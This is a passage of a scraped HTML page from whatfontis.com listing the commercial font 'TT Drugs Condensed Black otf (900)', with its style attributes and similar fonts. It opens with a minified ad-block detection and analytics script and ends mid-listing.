i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_TT-Drugs-Condensed-Black-otf-900.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"TT Drugs Condensed Black otf (900) font","description":"<b>\n        \t\tDownload TT Drugs Condensed Black otf (900) font. TT Drugs Condensed Black otf (900) by typetype\n        \t</b><br />Bold, condensed font with a modern and impactful style.<br>This font features bold, condensed letterforms with a strong presence. The characters are tightly spaced, enhancing its compact appearance. It has a modern and impactful style, suitable for making bold statements.<br>Ideal for headlines, posters, and branding projects that require a strong visual impact.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/CR_TT-Drugs-Condensed-Black-otf-900.font","productID":"494191","releaseDate":"Mar 08 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-9000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-90001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.83,"bestRating":5,"worstRating":0,"reviewCount":7905}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">TT Drugs Condensed Black otf (900) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_TT-Drugs-Condensed-Black-otf-900.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="TT Drugs Condensed Black otf (900)" id="result494191" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/1165287/1/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=494191" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-creativemarket');" title="Download TT Drugs Condensed Black otf (900) Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900A.png" alt="TT Drugs Condensed Black otf (900) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900A1.png" alt="TT Drugs Condensed Black otf (900) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900a.png" alt="TT Drugs Condensed Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900a1.png"  alt="TT Drugs Condensed Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-9000.png" alt="TT Drugs Condensed Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-90001.png"  alt="TT Drugs Condensed Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">TT Drugs Condensed Black otf (900) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Mar 08 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>TT Drugs Condensed Black otf (900) font</span><br />

								<span class="font-score">2.83/5</span><div class="font-votes" >7905</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Bold, condensed font with a modern and impactful style.
	 This font features bold, condensed letterforms with a strong presence. The characters are tightly spaced, enhancing its compact appearance. It has a modern and impactful style, suitable for making bold statements.<br>
	 Ideal for headlines, posters, and branding projects that require a strong visual impact.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download TT Drugs Condensed Black otf (900) font. TT Drugs Condensed Black otf (900) by typetype
        	<br>
								 
								 
							</div>
             				 <a href="CR_TT-Drugs-Condensed-Black-otf-900.similar"><button title="Similar free fonts for TT Drugs Condensed Black otf (900) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for TT Drugs Condensed Black otf (900)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/drugs" title="drugs Font Search" class="btn btn-sm btn-white mb-2">drugs</a>
<a href="https://www.whatfontis.com/tag/0/condensed" title="condensed Font Search" class="btn btn-sm btn-white mb-2">condensed</a>
<a href="https://www.whatfontis.com/tag/0/black" title="black Font Search" class="btn btn-sm btn-white mb-2">black</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/900" title="900 Font Search" class="btn btn-sm btn-white mb-2">900</a>
<a href="https://www.whatfontis.com/tag/0/typetype" title="typetype Font Search" class="btn btn-sm btn-white mb-2">typetype</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Tight</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Short</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a>, <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>, and <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a> projects that require a strong visual impact.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for TT Drugs Condensed Black otf (900)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_LMS-A-Berry-Nice-Font.font" title="LMS A Berry Nice Font Font">LMS A Berry Nice Font Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_LMS-A-Berry-Nice-Font.font" title="LMS A Berry Nice Font Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-A-Berry-Nice-FontA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="LMS A Berry Nice Font Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_LMS-A-Berry-Nice-Font.font" class="btn btn-link btn-block btn-lg px-0" title="LMS A Berry Nice Font Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_BlueSkies.font" title="BlueSkies Font">BlueSkies Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_BlueSkies.font" title="BlueSkies Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlueSkiesA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="BlueSkies Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_BlueSkies.font" class="btn btn-link btn-block btn-lg px-0" title="BlueSkies Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Drugs Condensed Black otf (900) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Pepperwood-Std-Regular.font" title="Pepperwood Std Regular Font">Pepperwood Std Regular Font</a>
						<div class="row no-gutters">
